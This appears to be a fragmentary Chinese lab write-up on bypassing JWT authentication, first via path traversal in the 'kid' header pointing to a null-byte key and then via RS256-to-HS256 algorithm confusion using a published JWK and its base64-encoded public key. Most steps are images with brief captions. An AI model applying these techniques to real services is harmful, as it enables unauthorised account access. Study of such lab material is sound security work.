
通过 kid 标头路径遍历绕过 JWT 身份验证

生成对称密钥 并将 k 赋值成 AA== 空字节

{ |
这里的kid是去寻找对称密钥 这里利用了目录遍历 获取空字节
{ |



通过算法混淆绕过 JWT 身份验证

这里看到已经公开的公钥 取出其中的jwk
{"kty":"RSA","e":"AQAB","use":"sig","kid":"1dbf6f61-5bce-4538-8749-aadaec1c774b","alg":"RS256","n":"yti-mwsBnpE2KuAP60DUcHFOhytHkg0H9OC6S1HX9IPty8Nghuqn9MYuCETeATq2bz5NfBT45kYTjq7X1BvQUxP22sLuh1j4rm20Gj1x8ABTMqugUwmLmjHBKsLZ3b7lirFKw-xLyPratRIbDKYSVrQ1jZarZ-SkSNRpQrxKc59eqwBW0v0tGrxYKC6FTsTTGuTQjNnM8j9SsYj0GrpT1dX3UsH4Dyto-vyq2sX8D_SZzdb45lb_gJHGpkYGL0Vus0t7zel3_HqWmJx8SXJ9RzTZPu78NZ1BjTOK2xLE64ib0REUzQuaNo0QYo_Vx6LQb6dCBfcOY5RP6gG9H2zsSw"} |

-----BEGIN PUBLIC KEY----- |

进行base64编码
LS0tLS1CRUdJTiBQVUJMSUMgS0VZLS0tLS0KTUlJQklqQU5CZ2txaGtpRzl3MEJBUUVGQUFPQ0FROEFNSUlCQ2dLQ0FRRUF5dGkrbXdzQm5wRTJLdUFQNjBEVQpjSEZPaHl0SGtnMEg5T0M2UzFIWDlJUHR5OE5naHVxbjlNWXVDRVRlQVRxMmJ6NU5mQlQ0NWtZVGpxN1gxQnZRClV4UDIyc0x1aDFqNHJtMjBHajF4OEFCVE1xdWdVd21MbWpIQktzTFozYjdsaXJGS3creEx5UHJhdFJJYkRLWVMKVnJRMWpaYXJaK1NrU05ScFFyeEtjNTllcXdCVzB2MHRHcnhZS0M2RlRzVFRHdVRRak5uTThqOVNzWWowR3JwVAoxZFgzVXNINER5dG8rdnlxMnNYOEQ